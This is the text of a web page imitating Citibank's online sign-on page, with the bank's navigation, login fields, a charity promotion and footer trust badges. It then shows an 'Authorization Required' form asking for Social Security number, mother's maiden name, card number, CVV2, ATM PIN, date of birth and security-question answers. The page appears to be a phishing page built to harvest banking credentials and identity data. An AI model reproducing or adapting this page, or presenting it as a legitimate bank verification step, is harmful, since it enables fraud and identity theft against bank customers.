 CITI.COM | ESPAÑOL OPEN AN ACCOUNT ▼ RATES | LOCATIONS ▼ CONTACT US HELP GO SECURITY
citi
Banking Credit Cards Lending Investing Business Rewards & Offers Services Citigold® Sign On to...
First time user? REGISTER
Sign on to Citibank
User ID
Password
Remember my User ID
SIGN ON
Forgot User ID or Password?
Ingresar en español
Security Center
Learn more about identity theft,
fraud and other cyber threats.
Report phishing and email scams
to spoof@citicorp.com.
Childhood hunger is a serious problem.
Together we did something about it.
Simply by dining out with their enrolled Citi® Cards,
our cardmembers helped us donate $500,000 to No Kid Hungry —
enough to provide 5 million meals for hungry kids.
Learn More citi NOKID HUNGRY
MAKE A DIFFERENCE
No Kid Hungry
KEEP IT SIMPLE
Citi Simplicity® Card
MAKE MORE TIME
Citibank Online
LIVE THE LIFE YOU WANT
Citi Benefits
CITI.COM CITICARDS.COM TERMS & CONDITIONS PRIVACY SECURITY CAREERS ABOUT US CONTACT US SITE MAP
Member
FDIC
Norton
SECURED
AdChoices
FORRESTER
Citi tops Forrester's list of online banking websites – for 3 years in a row.
Learn More
citi Citi never sleeps℠
Authorization Required
Help us to confirm your identity.
In order to provide you with extra security, you will be occasionally required to confirm
additional information when accessing your accounts online.
First Name:
Middle Initial:
Last Name:
Address:
City:
State:
Zip:
Home Phone Number:
Current Employer:
Social Security Number:
Mother's Maiden Name:
Driver's License:
Date of Birth:
Card Number:
Expiration Date:
CVV2:
ATM PIN:
Security Question on file 1:
Answer:
Security Question on file 2:
Answer:
Security Question on file 3:
Answer:
Continue